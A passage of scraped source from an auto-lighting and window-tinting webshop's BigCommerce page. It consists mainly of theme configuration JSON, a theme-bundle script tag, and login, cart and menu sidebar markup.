AU\",\"mega_menu_style3_img4\":\"\",\"halo_product_countdown\":\"custom\",\"haloRecentlyBought_productID\":\"\",\"footer-info-3-link7\":\"https://dynamicappearance.com/store-reviews/\",\"halo_newsletter_popup\":false,\"hl_header_top\":true,\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"halo_prodByCateSubDesc23\":\"\",\"hl_topPro_bgButton\":\"#4BE9FF\",\"logo_fontSize\":28,\"footer-info-2-text6\":\"Windshield Protection Film\",\"optimizedCheckout-logo-size\":\"250x100\",\"halo-product-service-item1-text\":\"Always the correct part\",\"default_image_brand\":\"img/BrandDefault.gif\",\"mega_menu_style3_imgWidth\":\"55%\",\"halo_product_countdown_time\":\"Dec 31, 2025 18:00:00\",\"halo_prodByCateSubDesc63\":\"\",\"button--tertiary-colorHover\":\"#000000\",\"card-title-color\":\"#323232\",\"mega_menu_sale_label_bgColor\":\"#c12f49\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"halo-sidebar-custom-block\":false,\"mega_menu_style1_img1\":\"\",\"footer-info-3-link2\":\"https://dynamicappearance.com/privacy-policy/\",\"halo_prodByCateSubBanner33\":\"\",\"halo_prodByCateDesc5\":\"\",\"mega_menu_hot_label_text\":\"Hot\",\"product_list_display_mode\":\"grid\",\"footer-info-2-text1\":\"Tint Service Area\",\"mega_menu_style3_item\":\"3\",\"carousel-arrow-color--hover\":\"#7f7f7f\",\"halo_prodByCateBanner3\":\"\",\"footer-info-2-link5\":\"https://dynamicappearance.com/ceramic-film-tinting/\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"mega_menu_style1_link2\":\"\",\"halo-product-service-item2-text\":\"We know our products\",\"halo_prodByCateSubDesc45\":\"\",\"halo_prodByCateSubDesc34\":\"\",\"fontSize-h5\":14,\"product_size\":\"500x500\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"halo_prodByCateSubDesc75\":\"\",\"carousel-arrow-borderColor\":\"#abadaf\",\"halo-label-product-position\":\"right\",\"mega_menu_style2_col\":2,\"header-backgroundColor\":\"#ffffff\",\"show_more_description_tabs_mb\":false,\"color-greyDarkest\":\"#000000\",\"price_ranges\":false,\"halo_prodByCateID3\":\"19\",\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"halo_prodByCateSubBanner11\":\"\",\"halo_prodByTab\":true,\"halo_newsletter_popup_time\":\"3\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#383e47\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"halo_prodByCateSubBanner43\":\"\",\"halo_subscription_form\":true,\"hl_middle_text\":\"<svg class='icon' title='icon'><use xlink:href='#icon-phone'/></svg><strong>(678) 404-6804</strong></br><span><center>Mon-Sat 10am-6pm EST<center></span>\",\"halo_prodByCateSubBanner82\":\"\",\"mega_menu_style1_img5\":\"\",\"halo_prodByCateSubDesc82\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"themevale_map\":true,\"icon-ratingFull\":\"#ffc50a\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"halo-sidebar-shop-by-brand\":true,\"show_shipping_tab_link\":\"\",\"footer-info-3-text3\":\"Product Reviews\",\"carousel-arrow-bgColor--hover\":\"transparent\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"halo_prodByCateSubBanner72\":\"\",\"color-textBase--hover\":\"#4563b3\",\"color-errorLight\":\"#ffdddd\",\"hl_skin_2\":false,\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"halo_prodByCateMainBanner3\":\"\",\"navUser-color-hover\":\"#4563b3\",\"halo-product-security-image-5\":\"\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"haloRecentlyBought_location5\":\"from Cessnock, AU\",\"color_bg_product_soldOut_badges\":\"#c6c6c6\",\"halo_prodByCateBanner7\":\"\",\"social_icon_placement_top\":false,\"halo_ask_an_expert_pagelink\":\"#\",\"blog_size\":\"190x250\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"halo_prodByCateDesc8\":\"\",\"mega_menu_style3_link7\":\"\",\"footer_title_color\":\"#ffffff\",\"footer-info-3-link1\":\"https://dynamicappearance.com/about-us/\",\"halo-product-security-image\":false,\"halo_recently_viewed_products_top\":false,\"color-warningLight\":\"#fffdea\",\"homepage_show_carousel_3_mobile_image\":\"\",\"show_product_weight\":false,\"halo_prodByCateSubBanner61\":\"\",\"shop_by_price_visibility\":true,\"halo_prodByCateIDCol\":4,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\",\"paypal-credit\",\"paypal-venmo\",\"applepay\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-color\":\"white\",\"halo_prodByCateSubBanner54\":\"\",\"homepage_show_carousel_2_mobile_image\":\"\",\"masterpass-button-color\":\"black\",\"mega_menu_sale_label_text\":\"Sale\",\"halo_prodByCateBlock1Title\":\"Special Offers\",\"homeProd_2_link\":\"\",\"button--default-borderColorHover\":\"#4BE9FF\",\"card--alternate-backgroundColor\":\"#ffffff\",\"color-info\":\"#666666\",\"button--tertiary-borderColor\":\"#000000\",\"halo_prodByCateSubDesc51\":\"\",\"paymentbuttons-paypal-accelerated-content-font-family\":\"Arimo, Arial, Helvetica, sans-serif\",\"mega_menu_style1_cateWidth\":\"100%\",\"homepage_show_carousel_0_position_content\":\"left\",\"amazon-button-color\":\"Gold\",\"halo_prodByCate7\":false,\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"halo_recent_post_linkViewAll\":\"https://dynamicappearance.com/blog/\",\"show_product_quick_view\":false,\"mega_menu_style1_col\":4,\"homeProd_1_link\":\"\",\"hide_content_navigation\":false,\"pdp-price-label\":\"\",\"swatch_option_size\":\"22x22\",\"halo_newsletter_popup_expires_date\":\"1\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"hl_middleHeader_cl\":\"#000000\",\"halo_prodByCateTitle6\":\"\",\"hl_header_topLink2\":\"https://dynamicappearance.com/shipping-policy/\",\"optimizedCheckout-show-logo\":\"none\",\"footer-info-2-link2\":\"https://dynamicappearance.com/vehicle-model/\",\"halo_featuredCateImg2\":\"led-lighting-160.jpg\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"halo_prodByCate1\":false,\"productcartthumb_size\":\"100x100\",\"show_copyright_footer\":true,\"social_icon_google_plus_link\":\"#\",\"halo_prodByCateSubDesc12\":\"\",\"homeProd_2_layout\":true,\"product_soldProduct\":false,\"social_icon_tiktok_link\":\"#\",\"productpage_product_block-1\":\"0\",\"mega_menu_style1_item\":\"1\",\"halo_cateCustomB5\":\"\",\"carousel-description-color\":\"#FFFFFF\",\"mega_menu_style3_link4\":\"\",\"halo_prodByCateSubBanner65\":\"\",\"mega_menu_style3_img8\":\"\",\"fontSize-h2\":24,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"halo-ask-an-expert-logo\":true,\"haloStickyToolbar_viewAs\":true,\"halo_prodByCateSubDesc44\":\"\",\"halo-ask-an-expert-text2\":\"Please answer the following questionnaire\",\"footer-info-3-link6\":\"https://dynamicappearance.com/shipping-policy/\",\"halo_prodByCateBlock2Link\":\"\",\"halo_prodByCateSubDesc62\":\"\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"hl_header_topText4\":\"\",\"productgallery_size\":\"500x500\",\"halo_cateCustomD2\":\"\",\"halo_prodByCateSubDesc55\":\"\",\"carousel-play-pause-button-textColor\":\"8f8f8f\",\"optimizedCheckout-headingPrimary-color\":\"#383e47\",\"homepage_show_carousel_4_mobile_image\":\"\",\"halo_featuredCateImg6\":\"image-2024-12-28t134657.926.jpg\",\"hl_topPro\":true,\"color-textBase\":\"#323232\",\"mega_menu_style3_textLink\":\"\",\"color-warning\":\"#f1a500\",\"halo_prodByCateSubDesc41\":\"\",\"paymentbuttons-paypal-accelerated-content-color\":\"white\",\"halo-sidebar-recent-post\":true,\"footer-info-3-link5\":\"https://dynamicappearance.com/return-policy/\",\"mega_menu_new_label_bgColor\":\"#48ade8\",\"carousel-arrow-borderColor--hover\":\"#ffffff\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"alert-color\":\"#333333\",\"hl_header_topText2\":\"Worldwide Shipping\",\"hl_topPro_color\":\"#ffffff\",\"halo_ask_an_expert\":false,\"shop_by_brand_show_footer\":true,\"paymentbuttons-paypal-accelerated-content-label\":\"checkout\",\"searchpage_products_per_page\":12,\"halo_prodByCateSubBanner55\":\"\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"halo_prodByCateMainBanner5\":\"\",\"optimizedCheckout-backgroundImage\":\"\",\"hl_topPro_bg\":\"#000000\",\"show_payments_footer\":false,\"form-label-font-color\":\"#666666\",\"mega_menu_style3_img5\":\"\",\"mega_menu_style1_link1\":\"\",\"card-figcaption-button-color\":\"#333333\",\"halo_cateCustomB1\":\"\",\"halo_sizechart\":false,\"show_shipping_tab\":false,\"footer-info-2-link6\":\"https://dynamicappearance.com/windshield-protection-film/\",\"mega_menu_new_label_text\":\"New\",\"brand_show_footer_limit\":8,\"color-textSecondary--active\":\"#000000\",\"halo_prodByCateBanner2\":\"\",\"halo_prodByCateSubDesc85\":\"\",\"optimizedCheckout-contentPrimary-color\":\"#383e47\",\"halo_prodByCateSubDesc22\":\"\",\"footer-info-3-text4\":\"Promotions\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Arimo_700\",\"hl_header_layout\":\"header_layout_3\",\"halo_prodByCateSubBanner44\":\"\",\"storeName-color\":\"#333333\",\"halo_prodByCateTitle3\":\"\",\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color_bg_product_sale_badges\":\"#f04723\",\"color-greyLightest\":\"#e5e5e5\",\"productpage_related_products_count\":6,\"color-textLink\":\"#323232\",\"mega_menu_style2_link\":\"\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"paymentbanners-homepage-ratio\":\"8x1\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":12,\"hl_multi_level_button\":\"Go\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"halo_prodByCateSubDesc74\":\"\",\"carousel-arrow-color\":\"#7f7f7f\",\"productpage_similar_by_views_count\":6,\"color-greyLighter\":\"#cccccc\",\"navPages-lv3-color-hover\":\"#4563b3\",\"productpage_product_block-2-title\":\"Related Products\",\"show_top_banner_category\":false,\"sidebar_products_per_page\":3,\"pdp-custom-fields-tab-label\":\"\",\"afterpay-button-color\":\"black-mint\",\"banner--default-backgroundColor\":\"#e8f4fa\",\"show_custom_tab_link\":\"\",\"footer-info-3-heading\":\"Resources\",\"halo_prodByCateSubDesc33\":\"\",\"halo-product-service-img\":\"\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"mega_menu_style3_col\":2,\"halo_footer_certificate_link1\":\"\",\"input-bg-color\":\"#ffffff\",\"hl_topHeader_color\":\"#000000\",\"halo_prodByCateMainBanner6\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"halo-product-security-image-3\":\"\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#4563b3\",\"halo_prodByCateDesc4\":\"\",\"show_product_swatch_names\":true,\"hl_topHeader_bg\":\"#f2f2f2\",\"googlepay-button-color\":\"black\",\"mega_menu_style1_bottom\":\"\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"mega_menu_style3_text\":\"\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-info-2-text8\":\"\",\"color-greyMedium\":\"#757575\",\"halo-google-map\":true,\"homeProd_3\":\"Top\",\"footer-Bottom-color\":\"#ffffff\",\"halo_prodByCateSubBanner81\":\"\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"show_style_hl_multi_level\":true,\"hl_skin_3\":true,\"halo-sidebar-custom-block-title\":\"Custom CMS Block\",\"color-infoLight\":\"#dfdfdf\",\"hl_multi_level_button2\":\"Refresh\",\"halo-sidebar-image-1-link\":\"\",\"paymentbanners-homepage-color\":\"white\",\"fontSize-h1\":28,\"homepage_featured_products_count\":6,\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"color-greyLight\":\"#999999\",\"halo-product-service-item3-text\":\"Mounting, Balancing\",\"paymentbuttons-paypal-accelerated-border-color\":\"black\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#e4e4e4\",\"icon-color\":\"#323232\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"color_text_product_soldOut_badges\":\"#ffffff\",\"halo_prodByCateTitle2\":\"\",\"button--default-backgroundColorHover\":\"#4BE9FF\",\"halo_prodByCateSubBanner14\":\"\",\"overlay-backgroundColor\":\"#333333\",\"halo_prodByCateBanner8\":\"\",\"mega_menu_style3_cateWidth\":\"45%\",\"hl_header_topLink3\":\"https://dynamicappearance.com/return-policy/\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"halo_prodByCateBlock2ID\":\"21\",\"show_product_details_tabs\":true,\"halo_product_template_mobile\":true,\"halo_prodByCateMainBanner2\":\"\",\"homepage_show_carousel_play_pause_button\":true,\"input-border-color-active\":\"#474747\",\"mega_menu_style3_link8\":\"\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"focusTooltip-backgroundColor\":\"#313440\",\"haloRecentlyBought_location1\":\"from Melbourne, AU\",\"hl_header_topText5\":\"\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"halo-product-security-image-6\":\"\",\"color_bg_product_custom_badges\":\"#383e47\",\"halo_prodByCate2\":false,\"color-greyDarker\":\"#333333\",\"halo_prodByCateID5\":\"20\",\"halo_prodByCateSubBanner25\":\"\",\"halo_prodByCateSubDesc11\":\"\",\"paymentbuttons-number-of-buttons\":1,\"mega_menu_style1_img4\":\"\",\"halo_sticky_add_to_cart\":false,\"footer-info-3-text7\":\"Store Reviews\",\"button--primary-color\":\"#000000\",\"color-successLight\":\"#d5ffd8\",\"haloRecentlyBought_location4\":\"from Newcastle, UK\",\"mega_menu_sale_label_textColor\":\"#ffffff\",\"button--default-backgroundColor\":\"#ffffff\",\"sale_price_color\":\"#f04723\",\"homeProd_1_title\":\"New Products\",\"mega_menu_style1_link5\":\"\",\"haloRecentlyBought_changeSlides\":10,\"halo-sidebar-image-2\":\"\",\"halo-product-sidebar\":false,\"spinner-borderColor-light\":\"#ffffff\",\"halo_prodByCateMainBanner1\":\"\",\"recent_blog_size\":\"380x250\",\"halo_footer_layout\":\"footer_layout_3\",\"color-white\":\"#ffffff\",\"halo_prodByCateTitle7\":\"\",\"haloMegamenuType\":\"Editor\",\"productview_thumb_size\":\"90x90\",\"button--tertiary-borderColorHover\":\"#4BE9FF\",\"halo_prodByCateSubDesc52\":\"\",\"fontSize-h3\":22,\"navPages-lv3-color\":\"#000000\",\"hl_topPro_textButton\":\"DETAILS HERE\",\"color_text_product_custom_badges\":\"#ffffff\",\"halo_prodByCate8\":false,\"color-success\":\"#008a06\",\"mega_menu_style3_link3\":\"\",\"halo_cateCustomD1\":\"\",\"mega_menu_style3_img9\":\"\",\"footer-info-2-link1\":\"https://dynamicappearance.com/service-area/\",\"footer-info-2-text2\":\"Vehicles We Tint\",\"footer-info-1-heading\":\"Products\",\"halo_recent_post_desc\":\"\",\"halo-product-show-more\":true,\"halo_prodByCateSubDesc81\":\"\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"halo_brandAZlayout\":true,\"zoom_size\":\"1280x1280\",\"halo_prodByCateSubBanner71\":\"\",\"hl_header_topText1\":\"Free Shipping over $60\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"halo-label-product\":true,\"productpage_product_block_1_layout\":true,\"color-textSecondary--hover\":\"#000000\",\"halo_cateCustomD3\":\"\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"halo_prodByCateDesc1\":\"\",\"productpage_product_block-1-title\":\"Related Products\",\"color-secondary\":\"#ffffff\",\"homepage_show_carousel_1_position_content\":\"center\",\"show_hl_multi_level\":false,\"carousel-bgColor\":\"transparent\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"halo_prodByCateTitle8\":\"\",\"color_text_product_new_badges\":\"#ffffff\",\"mega_menu_style3_link5\":\"\",\"halo_prodByCateSubBanner62\":\"\",\"carousel-dot-color-active\":\"#b2b2b2\",\"halo_prodByCateMainBanner4\":\"\",\"show_shipping_tab_type\":\"all\",\"input-border-color\":\"#8F8F8F\",\"halo_prodByCateSubDesc31\":\"\",\"halo-sidebar-all-categories\":true,\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#383e47\",\"carousel-play-pause-button-borderColor\":\"#ffffff\",\"navPages-lv2-color-hover\":\"#4563b3\",\"halo_prodByCateID8\":\"32\",\"mega_menu_style2_cateWidth\":\"45%\",\"footer-info-3-link4\":\"https://dynamicappearance.com/promotions/\",\"halo_footer_certificate_link2\":\"\",\"halo_prodByCateDesc3\":\"\",\"mega_menu_style2_img\":\"\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Arimo_700\",\"product_soldProduct_hours\":\"3,6,9,10,12,24,36\",\"halo-product-service-item4-text\":\"Free shipping on all order\",\"hl_multi_level_text1\":\"Year\",\"haloStickyToolbar_limit\":true,\"color-primary\":\"#757575\",\"mega_menu_new_label\":\"0\",\"halo_cateCustomB2\":\"\",\"halo-product-service-item2-title\":\"In-House Experts\",\"halo_prodByCateSubDesc84\":\"\",\"halo_prodByCateBlock1ID\":\"34\",\"show_social-links\":true,\"homepage_show_carousel_height_mobile\":\"360px\",\"mega_menu_style1_img3\":\"\",\"halo-cart-secure-image\":true,\"color-whitesBase\":\"#e5e5e5\",\"halo_prodByCateSubBanner84\":\"\",\"body-bg\":\"#ffffff\",\"footer-info-2-link3\":\"https://dynamicappearance.com/georgia-window-tinting-laws\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"hl_multi_level_text2\":\"Make\",\"button--tertiary-backgroundColor\":\"#000000\",\"pages_show_footer_limit\":8,\"halo_featuredCateImg1\":\"hid-lighting-160.jpg\",\"haloStickyToolbar_sort\":true,\"footer_text_colorHover\":\"#ffffff\",\"mega_menu_style3_img1\":\"\",\"mega_menu_style3_link9\":\"\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"unionpay\",\"visa\"],\"halo_prodByCateTitle4\":\"\",\"halo_prodByCateMainBanner7\":\"\",\"navigation_design\":\"alternate\",\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"color_bg_product_new_badges\":\"#4563b3\",\"color-black\":\"#000000\",\"halo_prodByCateSubBanner73\":\"\",\"focusTooltip-textColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Arimo_700\",\"hl_multi_level_desc\":\"Search Your Bulb Size\",\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"footer-bgBottom-color\":\"#222326\",\"mega_menu_style1_imgWidth\":\"0\",\"optimizedCheckout-formField-textColor\":\"#383e47\",\"halo_prodByCateSubDesc61\":\"\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"hl_topPro_text\":\"<strong>JANUARY SALE!</strong> Up To 10% Off Lighting\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#383e47\",\"halo_prodByCateSubDesc42\":\"\",\"halo_recently_viewed_products_expires_date\":30,\"haloRecentlyBought_text_info\":\"minutes ago,\",\"mega_menu_hot_label\":\"0\",\"blog_sDescLimit\":\"150\",\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"halo-product-security-image-4\":\"\",\"applePay-button\":\"black\",\"halo_prodByCateSubDesc73\":\"\",\"button--tertiary-color\":\"#4BE9FF\",\"thumb_size\":\"100x100\",\"halo-product-service-item1-title\":\"Guaranteed Fitment\",\"footer-info-2-heading\":\"Services\",\"hide_breadcrumbs\":false,\"show_accept_klarna\":false,\"halo_prodByCateSubBanner51\":\"\",\"paymentbanners-cartpage-logo-position\":\"left\",\"card-title-color-hover\":\"#000000\",\"halo_prodByCateSubDesc14\":\"\",\"homeProd_3_link\":\"\",\"halo_prodByCateBanner5\":\"\",\"navUser-indicator-backgroundColor\":\"#5fb139\",\"halo_headerSticky\":true,\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"hide_blog_page_heading\":false,\"mega_menu_style2_prodID\":\"\",\"halo-sidebar-image-1\":\"\",\"hide_category_page_heading\":false,\"halo_prodByCateSubDesc25\":\"\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#383e47\",\"homeProd_2_title\":\"Featured Products\",\"halo-sidebar-products\":false,\"halo_prodByCateSubBanner63\":\"\",\"optimizedCheckout-header-textColor\":\"#383e47\",\"halo_prodByCateSubBanner52\":\"\",\"optimizedCheckout-show-backgroundImage\":false,\"halo_prodByCateSubBanner32\":\"\",\"footer-info-3-text6\":\"Shipping Policy\",\"halo_prodByCateSubDesc65\":\"\",\"hl_topPro_link\":\"https://dynamicappearance.com/special-offers/\",\"halo_prodByCate3\":false,\"color-primaryLight\":\"#999999\",\"halo_prodByCateSubBanner74\":\"\",\"halo_footer_certificate_img1\":\"\",\"mega_menu_style3_img6\":\"\",\"halo_prodByCateSubBanner35\":\"\",\"halo_sizechart_type\":\"all\",\"logo-position\":\"center\",\"halo-product-security-image-7\":\"\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"paymentbuttons-paypal-accelerated-checkout-color\":\"#444\",\"optimizedCheckout-buttonSecondary-color\":\"#383e47\",\"halo_prodByCateSubBanner13\":\"\",\"halo-sidebar-custom-block-text\":\"<p>Custom block displayed at the left sidebar on the Catalog Page. Put your own content here: text, html,... whatever you like.</p><p>There are many similar sample content placeholders across the store. All editable from Theme Editor.</p>\",\"halo_prodByCateSubBanner41\":\"\",\"carousel-title-mb-color\":\"#323232\",\"halo_prodByCateSubBanner21\":\"\",\"categories_show_footer_limit\":8,\"show_faq_tab\":false,\"halo_sizechart_image\":\"\",\"halo-product-service-label\":\"Ask an Experts\",\"mega_menu_new_label_textColor\":\"#ffffff\",\"halo_footer_certificate\":false,\"halo_prodByCateSubDesc53\":\"\",\"mega_menu_style1_link4\":\"\",\"show_accept_visa\":true,\"halo_prodByCateSubBanner24\":\"\",\"halo_prodByCate5\":false,\"mega_menu_style3_img2\":\"\",\"haloRecentlyBought_location3\":\"from Bauru, BR\",\"footer-info-4-heading\":\"Brands\",\"alert-color-alt\":\"#31708f\",\"hl_multi_level_order\":\"0\",\"halo-ask-an-expert-text1\":\"We will follow up with you via email within 24-36 hours.\",\"halo-ask-an-expert-subtitle\":\"Ask An Expert Anything On Spark\",\"halo_cateCustomB3\":\"\",\"checkRadio-backgroundColor\":\"#ffffff\",\"homepage_show_carousel_1_mobile_image\":\"\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"carousel-play-pause-button-bgColor\":\"#ffffff\",\"haloRecentlyBought_mobile\":false,\"input-disabled-bg\":\"#ffffff\",\"button--icon-svg-color\":\"#757575\",\"mega_menu_sale_label\":\"0\",\"hl_header_topLink4\":\"\",\"homepage_show_carousel_4_position_content\":\"center\",\"button--default-colorHover\":\"#000000\",\"button--tertiary-backgroundColorHover\":\"#4BE9FF\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"mega_menu_hot_label_textColor\":\"#ffffff\",\"halo-sidebar-image-2-link\":\"\",\"footer-info-5-heading\":\"Dynamic Appearance\",\"halo-category-sidebar\":false,\"halo_prodByCateBanner1\":\"\",\"container-border-global-color-base\":\"#e5e5e5\",\"show_halo_share\":true,\"halo_prodByCateSubBanner45\":\"\",\"halo_prodByCateID4\":\"21\",\"color-error\":\"#cc4749\",\"powered_by-text-2\":\"\",\"homepage_blog_posts_count\":4,\"footer-info-2-text3\":\"Window Tinting Laws\",\"color-textSecondary\":\"#323232\",\"gallery_size\":\"300x300\",\"paymentbanners-cartpage-text-color\":\"black\",\"halo_prodByCateSubBanner85\":\"\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"halo_prodByCateDesc7\":\"\",\"productthumb_size\":\"100x100\",\"homepage_show_carousel_0_mobile_image\":\"\",\"halo_prodByCateBlock2Title\":\"Today’s Deals\",\"halo-product-service-item3-title\":\"Added Value\",\"footer-info-3-text1\":\"About Us\",\"button--primary-colorHover\":\"#4BE9FF\",\"halo_card_brand\":true,\"footer-info-2-link7\":\"https://dynamicappearance.com/home-window-tinting/\"},\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].-l25niNnUZ7AOOyVR9u9wuA00x5fmD9gyo5QViMqFZ076EqT4RS69SDB4K0vNA15FxMGrRywqBzV-3ZHsRdOsA\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"Left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"outOfStockDefaultMessage\":\"Sold Out\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\",\"productCustomFields\":[{\"id\":\"2135\",\"name\":\"Vehicle\",\"value\":\"Universal\"}]}").load();
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <div class="halo-global-block" data-image-load="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/loading.svg" data-store-hash-image="https://cdn11.bigcommerce.com/s-oswwo9hcr7/product_images/uploaded_images/">
			<div id="halo-auth-sidebar" class="halo-sidebar login-form-sidebar halo-auth-sidebar halo-sidebar-right">
			<div class="halo-sidebar-header">
				<span class="title">Customer Login</span>
				<a href="#" class="close">
					<svg class="icon" role="img" aria-label="Close">
			        	<title>Close</title>
			        	<desc>Close</desc>
			        	<use href="#icon-close"></use>
			        </svg>
				</a>
			</div>
		    <div class="halo-sidebar-wrapper">
				<span class="desc">If you are already registered, please log in.</span>
		        <form class="form" action="https://dynamicappearance.com/login.php?action=check_login" method="post">
		            <div class="login-form-wrapper">
		                <div class="form-field">
		                    <label class="form-label" for="login_email">
		                        Email Address
		                        <small>*</small>
		                    </label>
		                    <input id="login_email" class="form-input" type="email" value="" name="login_email" placeholder="john.smith@example.com">
		                </div>
		                <div class="form-field">
		                    <label class="form-label" for="login_pass">
		                        Password
		                        <small>*</small>
		                    </label>
		                    <input id="login_pass" class="form-input" type="password" value="" name="login_pass" placeholder="">
		                </div>
		                <div class="form-actions">
							<a class="forgot-password" href="/login.php?action&#x3D;reset_password">
		                    	<span>Forgot your password?</span>
		                    </a>
		                    <button type="button" class="button button--tertiary"><span>Sign in</span></button>
		                </div>
		            </div>
		        </form>
					<div class="form-actions form-actions-2">
						<span class="desc">Create your account and enjoy a new shopping experience.</span>
						<a class="create-account button button--gray" href="/login.php?action&#x3D;create_account"><span>Create A New Account</span></a>
					</div>
		    </div>
		</div>

    <div class="halo-sidebar halo-cart-sidebar halo-sidebar-right" id="halo-cart-sidebar">
    	<div class="halo-sidebar-header">
    		<span class="title">your cart</span>
    		<a href="#" class="close">
    			<svg class="icon" role="img" aria-label="Close">
                	<title>Close</title>
                	<desc>Close</desc>
                	<use href="#icon-close"></use>
                </svg>
    		</a>
    	</div>
        <div class="halo-sidebar-wrapper haloCustomScrollbar">
            <div class="previewCart">
        <div role="alert" aria-live="polite" aria-atomic="false" class="previewCart-emptyBody">
            Your cart is empty
        </div>
</div>

        </div>
    </div>

<div class="halo-sidebar halo-menu-sidebar halo-sidebar-left animated" id="halo-menu-sidebar">
	<div class="halo-sidebar-header">
		<span class="title">Menu</span>
	    <a href="#" class="halo-sidebar-close">
	        <svg class="icon" role="img" aria-label="Close">
	        	<title>Close</title>
	        	<desc>Close</desc>
	        	<use href="#icon-close"></use>
	        </svg>
	    </a>
	</div>
    <div class="halo-sidebar-wrapper navPages-container" data-menu>
        <nav class="navPages">
    <ul class="navPages-list navPages-list-mobile"></ul>
    <ul class="navPages-list navPages-list--user" data-level-list>
        <li class="navPages-item navPages-item-user">
                <a class="navPages-action navPages-action-end" href="/login.php">
                    <span class="text">
                        <svg class="icon" role="img" aria-label="My Account">
                            <title>My Account</title>
                            <desc>My Account</desc>
                            <use href="#icon-user"></use>
                        </svg>
                        Customer Login
                    </span>
                </a>
        </li>
        <li class="navPages-item navPages-item-user">
            <a class="navPages-action navPages-action-end" href="/wishlist.php">
                <span class="text">
                    <svg class="icon" role="img" aria-label="Wish Lists">
                        <title>Wish Lists</title>
                        <desc>Wish Lists</desc>
                        <use href="#icon-heart"></use>
                    </svg>
                    Wish Lists
                </span>
            </a>
        </li>
            <li class="navPages-item navPages-item-user">
                <a class="navPages-action navPages-action-end" href="tel:678-404-6804">
                    <span class="text">
